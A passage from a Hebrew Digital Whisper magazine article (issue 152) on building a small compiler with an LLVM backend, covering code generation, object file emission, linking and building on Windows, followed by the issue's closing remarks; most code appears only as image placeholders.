

רקע נוסף שאני מעוניין לתת הוא לגבי ערכי החזרה של כל פונקציות ה־codegen, שהבטחתי הסברים על הטיפוסים האלה כבר מהשלב הקודם. הטיפוס Value::llvm אחראי על ייצוג כל ערך משפת הביניים שלהם, כלומר הוא יכול לייצג תוצאה של חישוב, כמו מספר שיצרנו, וגם לייצג ערך של הוראה בשפת הביניים כמו קריאה לפונקציה. הטיפוס Function::llvm אחראי על פונקציות בשפת הביניים, ומכיל רשימה מהטיפוס BasicBlock::llvm שיוצרים את ה־flow control של התוכנית. אנחנו נקרא לטיפוסים האלה בשמותיהם המקוצרים ללא ::llvm, בשלב מאוחר יותר נכתוב יחד את שורת הקוד שמאפשרת זאת.



נתחיל לכתוב את הקוד, וכמובן שחלקה הראשון של הפונקציה יהיה האב־טיפוס שלה, נמצא במבנה נתונים משלו, לכן נכתוב קודם את פונקציית יצירת קוד הביניים עבורה:



הפונקציה אחראית על יצירת החתימה של הפונקציה. כלומר, איזה טיפוס היא מחזירה ואילו טיפוסים היא מקבלת. אנחנו נתמוך כרגע ביצירת פונקציה עם חתימה כמו של הפונקציה הראשית של התוכנית:

וזה מה שקורה בשורה הראשונה שלה, בשורה שאחריה אנחנו מוסיפים את הפונקציה לטבלת הפונקציות הקיימת שנמצאת ב־Module שלנו.

נמשיך ונכתוב את codegen עבור עץ פונקציה:



נתחיל מלקרוא לפעולה הקודמת שכתבנו ולשמור את ערך החזרה. עכשיו ניצור עצם מהטיפוס BasicBlock::llvm הכולל בתוכו רשימה של instructions, נשים את נקודת הכניסה של ההוראות לבלוק שיצרנו. מה שיגרום לכל קוד שניצור באמצעות ה־Builder להיווצר בבלוק שיצרנו עכשיו. ונקרא לפעולת ה־ codegen עבור הביטוי הכללי. נשאיר למהדר להבין איזה ביטוי זה אבל במקרה שלנו יש אפשרות אחת והיא קריאה לפונקציה אחרת:



נמשיך לכתוב את שאר פעולות codegen עבור שאר מבני הנתונים, אליהן אנו קוראים בלולאה. עבור מספרים ליטרלים:





#### ועבור ביטוי קריאה לפונקציה:



הפונקציה בודקת האם קיימת פונקציה בשם שאליה אנו קוראים, מוצאת את כתובתה בעזרת ה־Module, יוצרת וקטור של הפרמטרים שלה וקוראת לה איתם.

#### **פליטת קובץ Object**

לאחר שכתבנו את כל פונקציה ה־codegen, ייצוג הביניים של ערכי החזרה מכל הפונקציות נשמר באובייקט מיוחד של LLVM שכבר הכרנו בשם Module.

כעת, עלינו להדר את קוד הביניים שנוצר עם התחביר של LLVM, באמצעות ה־API של המהדר שלהם. התהליך יכול לפלוט להיות קובץ אסמבלי או לתת לו להריץ את האסמבלר עבורנו ולפלוט ישירות קובץ object. אנו נעדיף את האפשרות השנייה, משום ש־LLVM מכילה הרבה אסמבלרים ותתמוך ביותר ארכיטקטורות, וגם בשביל לפשט את התהליך.

הפונקציה תכיל הרבה קריאות ל־API של LLVM, אני מתכוון להסביר את העיקריות אם כי לא את כולן, מי שמעוניין השארתי קישור לתיעוד שלהם בסיום המאמר:

```
void GenerateObject(std::string target)
       InitializeAllTargetInfos();
       InitializeAllTargets();
       InitializeAllTargetMCs();
       InitializeAllAsmParsers();
       InitializeAllAsmPrinters();
       TheModule->setTargetTriple(target);
        auto Target = TargetRegistry:: lookupTarget(target, Error);
        auto CPU = "generic";
       TargetOptions opt;
       auto RM = Optional<Reloc::Model>();
        auto TargetMachine = Target->createTargetMachine(target, CPU,
       TheModule->setDataLayout(TargetMachine->createDataLayout());
```
#### על קוד מקור, בינארי ומה שביניהם **www.DigitalWhisper.co.il**



נעבור על הקוד. הוא מתחיל בלקרוא לפונקציות האתחול החלקים בספרייה בהם נשתמש. מגדיר את ה"Triple Target", שהמבנה שלה הוא השלשה הבאה SYSTEM\_OPERATING-VENDOR-ARCHITECTURE הערך שלה בו אשתמש יהיה "Windows-PC64-\_86x", כמובן שהערך מגיע כפרמטר לפונקציה ואתם מוזמנים לנסות ערכים נוספים, ממליץ להסתכל [בתיעוד](https://llvm.org/doxygen/classllvm_1_1Triple.html) איך בדיוק לכתוב את השלשה שלכם. לאחר מכן יש קריאה ליצירת המכונה עליה תהדרו את הקוד לפי שלשת היעד שלכם. לבסוף, פותחים את הקובץ, שומרים את הסוג כ־file object של LLVM, וקוראים לפונקציה שכותבת את המידע לקובץ.

אם השתמשתם באותה שלשה שלי, כעת יש לכם קובץ object עם הפורמט של Windows בשם COFF. סוג הקובץ הזה אינו ניתן להרצה, אז הנה מגיע השלב האחרון.

### **קישור**

קישור או Linking הוא השלב שקורה כאשר מחברים יחד כמה קבצים מסוג object או library static לקובץ הרצה אחד המכיל את כל הקוד. לדוגמה, אנו מקשרים את הקוד של המהדר עצמו, עם הקוד של ספריית LLVM המגיע בתור ספרייה מהודרת, ועלינו לקשר איתה בכדי להשתמש בפונקציות שלה. ונקשר גם עם הספרייה הסטנדרטית של C, אם תהיתם למה אנחנו צריכים אותה, חישבו על הפונקציה print לה אנו קוראים, היא מהווה פונקציה עוטפת עבור הפונקציה printf שלא אנחנו הגדרנו, לכן אנחנו צריכים לקשר איתה.

לאלה שחסר להם ידע תיאורטי או שסתם רוצים ללמוד עוד על התהליך ממליץ לקרוא את פרק 8 של [ספר](https://data.cyber.org.il/os/os_book.pdf)  [מערכות ההפעלה של ברק גונן,](https://data.cyber.org.il/os/os_book.pdf) הספר כולו בעברית ומכיל הסברים על נושאים מתקדמים במערכות הפעלה.

נוכל לקרוא למקשר על קובץ ה־object שיצרנו משורת הפקודה, או שנוכל לכתוב קוד ב־++C שיעשה זאת עבורנו. ממליץ על האפשרות השנייה, אבל אדגים פה את הראשונה.



# **איך הכל מתחבר**

סיימנו לכתוב את כל השלבים ומימשנו את הפעולות הנדרשות, אבל מישהו צריך לקרוא לפעולות האלה. עכשיו נכתוב את הלולאה הראשית של התוכנית.

הלולאה תעבור על הטוקנים, ובהתאם תקרא לפעולת הניתוח הרלוונטית. משם, תקרא לפעולת codegen על הטיפוס שחזר מפעולת הניתוח. וחוזר חלילה:



פונקציה פשוטה, יוצאת כשיש File of End, וקוראת לפונקציה האחראית על ניתוח פונקציה. הסיבה לפיצול הלולאה הפשוטה לפונקציה משלה היא בשביל לתת תשתית, כשקוד מורכב יותר יגיע יהיו יותר מקרים ב־switch והפעולה תגדל די מהר.

למי שתהה, הסיבה שאין קריאה ישירה לפעולה של הניתוח המילולי gettoken היא שאין צורך, משום שהפעולה האחראית על ניתוח פונקציה כבר אחראית לעבור על כל הטוקנים שלה, ומשאירה לנו את הטוקן הבא.

#### **יצירת הפונקציה print**

ובכן, הפונקציה לא תוסיף את עצמה. כרגע ב־table symbol של LLVM אין פעולה בשם print לכן נקבל שגיאה אם ננסה להריץ קוד שמשתמש בה, אבל לא נצפה מהמשתמש להגדיר אותה בעצמו. לכן אנו צריכים להוסיף בעצמנו את הפונקציה לטבלה, ולהגדיר את הגוף שלה בעצמנו דרך הממשק של LLVM. נגדיר פעולה שמוסיפה פונקציה לטבלה של המהדר, משום שנשתמש בקוד הזה יותר מפעם אחת:

```
Function* AddExternalFunc(std::string name) {
      FunctionType* FuncType = FunctionType::get(Type:: 
getInt32Ty(*TheContext), {Type::getInt32Ty(*TheContext)}, false); // 
    return Function::Create(FuncType, Function::ExternalLinkage, name, 
TheModule.get());
```


עכשיו הפונקציה מוכרת למהדר, הצהרנו עליה, אבל אין לה גוף. נחשוב מה הגוף שלה יכיל? משום שלא נרצה שהקוד יהיה תלוי מערכת הפעלה, נשתמש בפונקציה מהספרייה הסטנדרטית של C בשם printf, כמובן שהיא תקבל כפורמט d% כי אנחנו לא תומכים במשהו אחר, וגם עליה עלינו להצהיר מראש:



לצורכי המחשה, הפונקציה print שיצרנו בקוד, תהיה זהה לקוד המקור המצורף למטה, שהודר לקובץ object וקושר יחד עם main:



#### **הידור הפונקציה הראשית**

מי שעקב אחרי כל הקוד שכתבנו, ולפי הסדר, רק צריך להוסיף את הפונקציה main בצורה הזו:



כמובן שתוכלו להחליף את ההשמה של המחרוזת ב־content לפונקציה שקוראת קובץ ששמו מתקבל מ־ argv, ומחזירה את תוכנו.

עכשיו יש להוסיף את הוראות ה־include הבאות בראש התוכנית:





ההוראה האחרונה נועדה בשביל הנוחות שלנו, שלא נצטרך לכתוב ::llvm לפני כל טיפוס מהספרייה.

#### **הידור הקוד שלנו**

כעת, כל מה שנותר לנו הוא להדר את קוד המקור שלנו, ולקבל מהדר משלנו. אסביר אילו שלבים יש על מנת להדר על Windows באמצעות המהדר ++g שהתקנו עם 2MSYS. עבור מערכות הפעלה אחרות הקוד אמור לעבוד אך ידרשו שלבים אחרים בכדי להתקין את הספרייה LLVM ולהדר את הקוד. כמובן שכל הקוד יהיה זמין להורדה בצורה מסודרת בסיום המאמר.

נוסיף את כתובתן המלאה של התיקיות bin64/mingw ו־bin64/ucrt שנמצאות תחת 2MSYS,/ למשתנה הסביבה Path, מי שלא יודע איך, חיפוש אחד בגוגל כבר יסביר כל מה שתצטרכו לדעת.

כעת עלינו להריץ את הפקודה:



הפקודה קוראת לכלי עזר של LLVM האחראי לספק לנו את הארגומנטים אותם עלינו לספק למהדר של ++C על מנת להדר בהצלחה קובץ המשתמש בספריית LLVM, דברים כמו path include עבור קבצי header, libpath עבור קבצי lib שמכילים את הפונקציות של LLVM בהן אנו משתמשים, שמותיהם של הקבצים איתם אנו צריכים לקשר ועוד כמה דגלים.

לאחר מכן נעתיק את הפלט ונריץ את הפקודה הבאה:



כעת יפלט לנו קובץ הרצה בשם exe.compiler, זה המהדר שלנו! במקרה שלנו קוד המקור מוטמע בתוכו, אבל כמובן שניתן לשנות זאת כמו שהסברתי קודם.

עכשיו נריץ את המהדר, ונוצר לנו קובץ o.output, זהו קובץ ה־object שיצרנו!

נקשר את הקוד שוב באמצעות המקשר הכלול ב־++g:

g++ output.o -o ourmain.exe

נוצר קובץ ההרצה שלנו. נוכל כעת להריץ אותו, ונראה שאכן הודפס למסך .123



### **סיכום**

במהלך המאמר עברנו על השלבים העיקריים אותם עובר הקוד, ואף כתבנו PoC של מהדר עבור פייתון, עם backend של LLVM.

מאוד נהניתי לכתוב את המאמר, כיוון שזה נושא שתמיד עניין אותי, ואפילו לקחתי אותו כפרויקט סיום בכיתה י"ב.

אני מזמין לפנות אליי למייל shalevshagan1@gmail.com עם תגובות, שאלות והערות על המאמר, ובמיוחד אם כתבתם מהדר מתקדם משלכם!

# **לקריאה נוספת**

במאמר זה הסברתי כל מה שיכולתי בגבולות המסמך, כמו שהשמטתי המון דברים חשובים ומעניינים. המטרה היא לתת לכם היכרות עם התהליך, ולא לעבור את כולו איתכם. אצרף רשימה של מקורות בהם תוכלו להמשיך את המחקר ולבנות מהדר מתפקד משלכם.

- [קישור לקוד המלא ב־](https://github.com/shalevshagan1/DigitalWhisper152-CompilersArticle)GitHub
	- [עוד על](https://llvm.org/docs/) LLVM

יש המון ספרים טובים על מהדרים, אחד שאהבתי הוא Compilers: Principles, Techniques, and Tools.



# **דברי סיכום**

בזאת אנחנו סוגרים את הגליון ה-152 של Digital Whisper, אנו מאוד מקווים כי נהנתם מהגליון והכי חשוב: למדתם ממנו. כמו בגליונות הקודמים, גם הפעם הושקעו הרבה מחשבה, יצירתיות, עבודה קשה ושעות שינה רבות כדי להביא לכם את הגליון.

ניתן לשלוח כתבות וכל פניה אחרת דרך עמוד "צור קשר" באתר שלנו, או לשלוח אותן לדואר האלקטרוני .[editor@digitalwhisper.co.il](mailto:editor@digitalwhisper.co.il) בכתובת ,שלנו

על מנת לקרוא גליונות נוספים, ליצור עימנו קשר ולהצטרף לקהילה שלנו, אנא בקרו באתר המגזין:

[www.DigitalWhisper.co.il](http://www.digitalwhisper.co.il/)

"T4lk1n'80ut a r3vo7u710n 5ounds like a wh15p3r"

הגליון הבא מתוכנן לצאת בסוף חודש יולי.

אפיק קסטיאל,

30.06.2023